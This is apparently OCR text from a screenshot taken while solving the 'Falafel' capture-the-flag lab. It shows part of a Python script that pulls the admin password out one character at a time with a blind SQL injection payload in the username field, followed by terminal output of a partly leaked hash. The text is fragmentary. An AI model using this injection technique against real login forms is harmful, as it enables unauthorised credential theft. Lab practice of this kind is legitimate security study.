 192.168.1.15 10.10.14.238 10.129.229.139 - Falafel
15 dictionary = string.ascii_lowercase + '0123456789'
16
17 def makeRequest():
18
19 p1 = log.progress("Leaking information from admin user")
20 p2 = log.progress("Password")
21 p1.status("Initiating leaking information")
22 time.sleep(2)
23
24 password = ""
25
26 for position in range(1, 40):
27 for letter in dictionary:
28 p1.status("Probe letter %c in position %d" % (letter, position))
29 post_data = {
30 'username':"admin' and substring(password,%d,1)='%c'-- -" % (position, letter),
31 'password':'admin'
NORMAL sqli_leakeage.py content 67 %
❯ ./bin/python3 sqli_leakeage.py
[ ] Leaking information from admin user: Probe letter 9 in position 39
[ ] Password: 0e46 854
MD5 Hash ?
/ ~/Doc/Ha/Linux/Falafel/content / took 14m 0s / ✔
VPN - root's tasks Reconnaissance - Enumeration